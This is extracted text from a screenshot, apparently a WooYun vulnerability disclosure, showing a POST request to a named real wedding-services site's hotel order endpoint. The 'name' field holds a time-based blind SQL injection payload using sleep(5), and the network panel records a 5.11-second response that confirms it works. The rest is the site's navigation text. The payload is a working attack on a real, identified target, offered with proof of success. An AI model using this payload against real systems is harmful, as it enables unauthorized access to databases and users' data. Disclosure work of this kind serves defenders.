 Load URL
http://marry.hualongxiang.com/orders/hotel
-
Split URL
+
Execute
Enable Post data
Enable Referrer
data
area=%e9%92%9f%e6%a5%bc&marrytime=1&name='XOR(if(greatest(1,length(user()))=20,sleep(5),0))OR'&phone=555-666-0606&tables=1
-
+
化龙巷 首页 社区 信息 手机版 登录 注册
化龙巷婚嫁
marry.hualongxiang.com
0519-83022311
婚嫁消费一站式服务平台
全程跟踪结婚消费
轻松售后无忧
化龙巷数万对新人见证
帮你挑选全城优质商家
免费
首页 优势服务 找酒店 拍婚纱照 定婚庆 选跟妆 买首饰 租婚车 找商家 社区 谈婚论嫁 结婚日志
找酒店
找摄影
找婚庆
一站式服务
控制台 HTML CSS 脚本 DOM 网络 Cookies
清除 保持 所有 HTML CSS JS XHR 图片 Flash 媒体
URL 状态 域 大小 远程 IP 时间线
POST hotel 200 OK marry.hualongxiang.com 5.4 KB 61.160.251.29:80 5.11s
GET common.css 304 Not Modified marry.hualongxiang.com 2.8 KB 61.160.251.29:80 30ms
GET uplayer.css 304 Not Modified marry.hualongxiang.com 1.5 KB 61.160.251.29:80 30ms
www.wooyun.org